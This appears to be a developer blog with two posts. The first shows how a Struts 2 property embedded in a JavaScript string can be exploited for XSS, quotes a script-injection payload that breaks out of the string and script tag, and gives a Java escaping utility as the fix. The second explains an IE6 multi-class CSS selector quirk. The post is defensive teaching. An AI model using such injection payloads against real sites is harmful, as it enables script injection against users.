<s:property> is a tag from Struts 2 (a popular MVC framework in Java). What it does is getting a property, in this case a string representation of a userProfile, and embedding the property inside a pair of single quotes to construct a javascript string. The parse function then converts this string to a JSON object.

This will work fine if the userProfile property is a normal user profile:

<script type="text/javascript">
  // userProfile property is { "name": "David", "hobby": "Blogging" }. 
  var jsonObj = 
    YAHOO.lang.JSON.parse('{ "name": "David", "hobby": "Blogging" }');
</script>

However, code will break if the userProfile property is:

{ "name": "David", "hobby": "Blogging in Peet's Coffee" }

The single quote in "Blogging in Peet's Coffee" will prematurely terminate the string, which breaks the JavaScript syntax.

<script type="text/javascript">
  // { "name": "David", "hobby": "Blogging in Peet's Coffee" }. 
  var jsonObj = YAHOO.lang.JSON.parse(
    '{ "name": "David", "hobby": "Blogging in Peet' // Broken
    s Coffee" }');
</script>

Things could be even worse when userProfile is something like this:

{ "name": "David", "hobby": ""}');alert("Evil script goes here");</script>"}

Pass this property to the parse function, and you will get:

<script type="text/javascript">
  var jsonObj = YAHOO.lang.JSON.parse(
    '{ "name": "David", "hobby": ""}');alert("Evil script goes here");</script>"}');
</script>

This is equivalent to:

<script type="text/javascript">
  var jsonObj = YAHOO.lang.JSON.parse('{ "name": "David", "hobby": ""}');
  alert("Evil script goes here");
</script>
"}');
</script>

The above code will run despite the fact that the second </script> tag doesn't have a matched <script> tag. It's pretty scary that a raw JSON string could introduce such XSS attack to your web application, isn't it?

To fix the problem, we need to escape the single quote. We can use unicode \u0027 (equivalent to character ').

<script type="text/javascript">
  var jsonObj = YAHOO.lang.JSON.parse(
      '{ "name": "David", "hobby": "Blogging in Peet\u0027s Coffee" }');
</script>

In real world, all user inputs and database data need to be JavaScript-string escaped if they are directly embedded into JavaScript or event handler attributes (e.g. onclick). Single quote is just one of the characters that we need to escape. Here is a list of such characters and their escapes.

Character Escape Description
\\\Backslash
"\u0022Double quote
'\u0027Single quote
<\u003cLess than
>\u003eGreater than
=\u003dEquals
&\u0026Ampersand

I created a Java utility class to escape all these characters. The essential part looks like this:

// A map of characters and their escapes
private static Map<String, String> _mapChar2Escape = 
  new LinkedHashMap<String, String>();

static
{
  // Be sure to have backslash at first.  
  // We don't want to escape backslashes in escaped characters.
  _mapChar2Escape.put("\\", "\\\\");    // Backslash
  _mapChar2Escape.put("\"", "\\u0022"); // Double quote
  _mapChar2Escape.put("'", "\\u0027");  // Single quote
  _mapChar2Escape.put("&", "\\u0026");  // Ampersand
  _mapChar2Escape.put("<", "\\u003c");  // Less than
  _mapChar2Escape.put(">", "\\u003e");  // Greater than
  _mapChar2Escape.put("=", "\\u003d");  // Equals
}

/**
 * Returns a new string that has JavaScript literals escaped.
 * 
 * @param strSource Source string
 * @return
 */
public static String escapeJavaScript(String strSource)
{
  String strEscaped = strSource;

  for (Map.Entry<String, String> entry : _mapChar2Escape.entrySet())
  {
    strEscaped = strEscaped.replace(entry.getKey(), entry.getValue());
  }

  return strEscaped;
}

That's it.

Wednesday, September 1, 2010

IE6 multi class CSS selector weirdness

1. Problem


Multi class CSS selectors such as ".green.bold" (no space between) are commonly used in modern web styling. However, whenever you have something fun to play, IE6 comes to ruin it.

.bold { font-weight: bold; }
.green.bold { color: green; }
.blue.bold { color: blue; }

<p class="bold green">
    Green and bold
</p>
<p class="bold blue">
    Blue and bold
</p>

In other browsers such as FireFox, the above CSS and HTML will be rendered like this:

Green and bold

Blue and bold

Now, be prepared for IE6 weirdness:

Green and bold

Blue and bold

That is how IE6 renders the above CSS. Let's take a closer look. Both lines are bold. That's right. However, the first line should be green instead of blue.

Although I don't have an official answer for this behavior, I found a theory to explain how IE6 CSS parser works in this case. This is just my theory. I haven't verified it against any W3C documents.

2. Theory


The way that IE6 parses these ".green.bold" and ".blue.bold" CSS selectors can be explained like this:

When IE6 runs to multi class selectors, e.g. ".green.bold", IE6 will only recognize the last class which is "bold". The preceding classes such as "green" will be ignored.

.green.bold { ... }

The above CSS rule will be parsed as

.bold { ... }

Now let's re-examine the CSS rules at the beginning of this article.

.bold { font-weight: bold; }
.green.bold { color: green; }
.blue.bold { color: blue; }

For IE6, this will be equivalent to:

.bold { font-weight: bold; }
.bold { color: green; }
.bold { color: blue; }

Please notice the last 2 lines. ".bold { color: green; }" precedes ".bold { color: blue; }", so blue overwrites green. However, "font-weight: bold" in the first CSS rule doesn't get overwritten due to the fact that later CSS rules don't define any font weights.

The above CSS can be further simplified to:

.bold { font-weight: bold; color: blue; }

With the "parsed" CSS, now we understand why IE6 rendered our CSS and HTML into two blue bold lines.

To prove my theory, I change the CSS rules a bit:

.bold { font-weight: bold; }
.green.bold { color: green; font-size: 24px; }
.blue.bold { color: blue; }

".green.bold" has font size set to 24px. Let's try to walk through it like what IE6 CSS parser works.

Step 1:
.bold { font-weight: bold; }
.bold { color: green; font-size: 24px; }
.bold { color: blue; }

Step 2:
.bold { font-weight: bold; color: green; font-size: 24px; }
.bold { color: blue; }

Step 3:
.bold { font-weight: bold; color: blue; font-size: 24px; }

Try this in IE6, the result will be like this.

Green and bold

Blue and bold

3. Solution


How do we fix this IE6 weirdness?

Because IE6 honors only the last class in a multi class selector, we can move the more specific class to last. So here we swapped "green" and "bold":

.bold { font-weight: bold; }
.bold.green { color: green; font-size: 24px; }
.bold.blue { color: blue; }

For IE6, this will be parsed as:
.bold { font-weight: bold; }
.green { color: green; font-size: 24px; }
.blue { color: blue; }

Now the result became:

Green and bold

Blue and bold

However, in real world, things won't be this simple. For example, this solution won't work in the 3-class case, e.g. ".class1.class2.class3". The styles that class2 defines will be lost. unless you copy the styles from class2 to class3, and thus equivalently make it a 2-class selector: .class1.class3